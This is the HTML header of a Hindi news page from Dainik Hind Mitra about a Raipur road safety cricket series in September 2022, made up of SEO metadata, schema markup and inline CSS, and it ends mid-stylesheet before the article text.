

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dainikhindmitra.com/%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%AA%E0%A5%81%E0%A4%B0-%E0%A4%AE%E0%A5%87%E0%A4%82-%E0%A4%B0%E0%A5%8B%E0%A4%A1-%E0%A4%B8%E0%A5%87%E0%A5%9E%E0%A5%8D%E0%A4%9F%E0%A5%80-%E0%A4%95%E0%A5%8D%E0%A4%B0/
body_size: 62196
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>रायपुर में रोड सेफ़्टी क्रिकेट 27 सितंबर से 1 अक्टूबर तक.....सुरक्षा के रहेंगे व्यापक इंतज़ाम....शहर से स्टेडियम तक बस सुविधा भी रहेगी - Dainik Hind Mitra</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dainikhindmitra.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://dainikhindmitra.com/wp-content/uploads/2021/03/dhn_favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="रायपुर"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="रायपुर में रोड सेफ़्टी क्रिकेट 27 सितंबर से 1 अक्टूबर तक.....सुरक्षा के रहेंगे व्यापक इंतज़ाम....शहर से स्टेडियम तक बस सुविधा भी रहेगी - Dainik Hind Mitra" />
<meta property="og:description" content="रायपुर" />
<meta property="og:url" content="https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/" />
<meta property="og:site_name" content="Dainik Hind Mitra" />
<meta property="article:publisher" content="https://www.facebook.com/Dainik-Hind-Mitra-101771428994767/" />
<meta property="article:author" content="https://www.facebook.com/profile.php?id=100069465402708" />
<meta property="article:tag" content="featured" />
<meta property="article:section" content="रायपुर" />
<meta property="og:updated_time" content="2022-09-21T23:54:40+05:30" />
<meta property="og:image" content="https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1.jpeg" />
<meta property="og:image:secure_url" content="https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1.jpeg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="960" />
<meta property="og:image:alt" content="रायपुर में रोड सेफ़्टी क्रिकेट 27 सितंबर से 1 अक्टूबर तक&#8230;..सुरक्षा के रहेंगे व्यापक इंतज़ाम&#8230;.शहर से स्टेडियम तक बस सुविधा भी रहेगी" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-21T23:54:04+05:30" />
<meta property="article:modified_time" content="2022-09-21T23:54:40+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="रायपुर में रोड सेफ़्टी क्रिकेट 27 सितंबर से 1 अक्टूबर तक.....सुरक्षा के रहेंगे व्यापक इंतज़ाम....शहर से स्टेडियम तक बस सुविधा भी रहेगी - Dainik Hind Mitra" />
<meta name="twitter:description" content="रायपुर" />
<meta name="twitter:site" content="@hindmitra2" />
<meta name="twitter:creator" content="@hindmitra2" />
<meta name="twitter:image" content="https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="हिन्द मित्र समाचार" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://dainikhindmitra.com/#organization","name":"Hind Mitra News","url":"http://dainikhindmitra.com","sameAs":["https://www.facebook.com/Dainik-Hind-Mitra-101771428994767/","https://twitter.com/hindmitra2","https://instagram.com/dainik_hind_mitra?utm_medium=copy_link","https://in.pinterest.com/hindmitra/","https://www.youtube.com/channel/UCgsCHaMCfiRGQwk7-zP1XzQ","https://www.linkedin.com/in/hind-mitra-6a43b4227/"],"logo":{"@type":"ImageObject","@id":"https://dainikhindmitra.com/#logo","url":"http://dainikhindmitra.com/wp-content/uploads/2024/12/hindmitra.jpg","contentUrl":"http://dainikhindmitra.com/wp-content/uploads/2024/12/hindmitra.jpg","caption":"Dainik Hind Mitra","inLanguage":"en-US","width":"1280","height":"720"}},{"@type":"WebSite","@id":"https://dainikhindmitra.com/#website","url":"https://dainikhindmitra.com","name":"Dainik Hind Mitra","alternateName":"DHM","publisher":{"@id":"https://dainikhindmitra.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1.jpeg","url":"https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1.jpeg","width":"1280","height":"960","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://dainikhindmitra.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dainikhindmitra.com/category/chhattisgarh/","name":"\u091b\u0924\u094d\u0924\u0940\u0938\u0917\u095d"}},{"@type":"ListItem","position":"3","item":{"@id":"https://dainikhindmitra.com/category/chhattisgarh/raipur/","name":"\u0930\u093e\u092f\u092a\u0941\u0930"}},{"@type":"ListItem","position":"4","item":{"@id":"https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/","name":"\u0930\u093e\u092f\u092a\u0941\u0930 \u092e\u0947\u0902 \u0930\u094b\u0921 \u0938\u0947\u095e\u094d\u091f\u0940 \u0915\u094d\u0930\u093f\u0915\u0947\u091f 27 \u0938\u093f\u0924\u0902\u092c\u0930 \u0938\u0947 1 \u0905\u0915\u094d\u091f\u0942\u092c\u0930 \u0924\u0915&#8230;..\u0938\u0941\u0930\u0915\u094d\u0937\u093e \u0915\u0947 \u0930\u0939\u0947\u0902\u0917\u0947 \u0935\u094d\u092f\u093e\u092a\u0915 \u0907\u0902\u0924\u095b\u093e\u092e&#8230;.\u0936\u0939\u0930 \u0938\u0947 \u0938\u094d\u091f\u0947\u0921\u093f\u092f\u092e \u0924\u0915 \u092c\u0938 \u0938\u0941\u0935\u093f\u0927\u093e \u092d\u0940 \u0930\u0939\u0947\u0917\u0940"}}]},{"@type":"WebPage","@id":"https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/#webpage","url":"https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/","name":"\u0930\u093e\u092f\u092a\u0941\u0930 \u092e\u0947\u0902 \u0930\u094b\u0921 \u0938\u0947\u095e\u094d\u091f\u0940 \u0915\u094d\u0930\u093f\u0915\u0947\u091f 27 \u0938\u093f\u0924\u0902\u092c\u0930 \u0938\u0947 1 \u0905\u0915\u094d\u091f\u0942\u092c\u0930 \u0924\u0915.....\u0938\u0941\u0930\u0915\u094d\u0937\u093e \u0915\u0947 \u0930\u0939\u0947\u0902\u0917\u0947 \u0935\u094d\u092f\u093e\u092a\u0915 \u0907\u0902\u0924\u095b\u093e\u092e....\u0936\u0939\u0930 \u0938\u0947 \u0938\u094d\u091f\u0947\u0921\u093f\u092f\u092e \u0924\u0915 \u092c\u0938 \u0938\u0941\u0935\u093f\u0927\u093e \u092d\u0940 \u0930\u0939\u0947\u0917\u0940 - Dainik Hind Mitra","datePublished":"2022-09-21T23:54:04+05:30","dateModified":"2022-09-21T23:54:40+05:30","isPartOf":{"@id":"https://dainikhindmitra.com/#website"},"primaryImageOfPage":{"@id":"https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/#breadcrumb"}},{"@type":"Person","@id":"https://dainikhindmitra.com/author/admin/","name":"\u0939\u093f\u0928\u094d\u0926 \u092e\u093f\u0924\u094d\u0930 \u0938\u092e\u093e\u091a\u093e\u0930","description":"Owner &amp; Editor : Smt. Kalpana Shukla, | Executive Editor : Kuldeep Shukla, M.no.: 9098209776, 7987679800, 9993255740 Email : hindmitranews@gmail.com Office Address : Near \u2013 Laxmi Sweets, Phool Chowk Navapara, Raipur (C.G), 492001 Residential Address : Near Aam Bagicha Sunder Nagar, Raipur (C.G), 492013","url":"https://dainikhindmitra.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e89a4c77ada27e7c9582fa9078446058fe39cee61378bae0bb35467ad0664539?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e89a4c77ada27e7c9582fa9078446058fe39cee61378bae0bb35467ad0664539?s=96&amp;d=mm&amp;r=g","caption":"\u0939\u093f\u0928\u094d\u0926 \u092e\u093f\u0924\u094d\u0930 \u0938\u092e\u093e\u091a\u093e\u0930","inLanguage":"en-US"},"sameAs":["http://dainikhindmitra.com","https://www.facebook.com/profile.php?id=100069465402708","https://twitter.com/@hindmitra2"],"worksFor":{"@id":"https://dainikhindmitra.com/#organization"}},{"@type":"NewsArticle","headline":"\u0930\u093e\u092f\u092a\u0941\u0930 \u092e\u0947\u0902 \u0930\u094b\u0921 \u0938\u0947\u095e\u094d\u091f\u0940 \u0915\u094d\u0930\u093f\u0915\u0947\u091f 27 \u0938\u093f\u0924\u0902\u092c\u0930 \u0938\u0947 1 \u0905\u0915\u094d\u091f\u0942\u092c\u0930 \u0924\u0915.....\u0938\u0941\u0930\u0915\u094d\u0937\u093e \u0915\u0947 \u0930\u0939\u0947\u0902\u0917\u0947 \u0935\u094d\u092f\u093e\u092a\u0915 \u0907\u0902\u0924\u095b\u093e\u092e....\u0936\u0939\u0930 \u0938\u0947","datePublished":"2022-09-21T23:54:04+05:30","dateModified":"2022-09-21T23:54:40+05:30","articleSection":"\u0930\u093e\u092f\u092a\u0941\u0930","author":{"@id":"https://dainikhindmitra.com/author/admin/","name":"\u0939\u093f\u0928\u094d\u0926 \u092e\u093f\u0924\u094d\u0930 \u0938\u092e\u093e\u091a\u093e\u0930"},"publisher":{"@id":"https://dainikhindmitra.com/#organization"},"description":"\u0930\u093e\u092f\u092a\u0941\u0930","name":"\u0930\u093e\u092f\u092a\u0941\u0930 \u092e\u0947\u0902 \u0930\u094b\u0921 \u0938\u0947\u095e\u094d\u091f\u0940 \u0915\u094d\u0930\u093f\u0915\u0947\u091f 27 \u0938\u093f\u0924\u0902\u092c\u0930 \u0938\u0947 1 \u0905\u0915\u094d\u091f\u0942\u092c\u0930 \u0924\u0915.....\u0938\u0941\u0930\u0915\u094d\u0937\u093e \u0915\u0947 \u0930\u0939\u0947\u0902\u0917\u0947 \u0935\u094d\u092f\u093e\u092a\u0915 \u0907\u0902\u0924\u095b\u093e\u092e....\u0936\u0939\u0930 \u0938\u0947","@id":"https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/#richSnippet","isPartOf":{"@id":"https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/#webpage"},"image":{"@id":"https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dainik Hind Mitra &raquo; Feed" href="https://dainikhindmitra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dainik Hind Mitra &raquo; Comments Feed" href="https://dainikhindmitra.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dainik Hind Mitra &raquo; रायपुर में रोड सेफ़्टी क्रिकेट 27 सितंबर से 1 अक्टूबर तक&#8230;..सुरक्षा के रहेंगे व्यापक इंतज़ाम&#8230;.शहर से स्टेडियम तक बस सुविधा भी रहेगी Comments Feed" href="https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dainikhindmitra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdainikhindmitra.com%2F%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25aa%25e0%25a5%2581%25e0%25a4%25b0-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%25a1-%25e0%25a4%25b8%25e0%25a5%2587%25e0%25a5%259e%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%258d%25e0%25a4%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dainikhindmitra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdainikhindmitra.com%2F%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25aa%25e0%25a5%2581%25e0%25a4%25b0-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%25a1-%25e0%25a4%25b8%25e0%25a5%2587%25e0%25a5%259e%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%258d%25e0%25a4%25b0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dainikhindmitra.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) 